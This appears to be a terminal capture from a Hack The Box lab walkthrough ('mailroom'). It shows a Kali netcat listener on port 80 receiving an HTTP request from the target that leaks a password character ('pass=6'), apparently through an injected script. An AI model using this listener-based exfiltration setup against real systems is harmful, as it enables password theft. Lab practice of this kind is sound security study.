 ┌──(kali㉿kali)-[~/htb/season/mailroom]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.16.31] from (UNKNOWN) [10.129.61.100] 48732
GET /?pass=6 HTTP/1.1
Host: 10.10.16.31
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Origin: http://127.0.0.1
Connection: keep-alive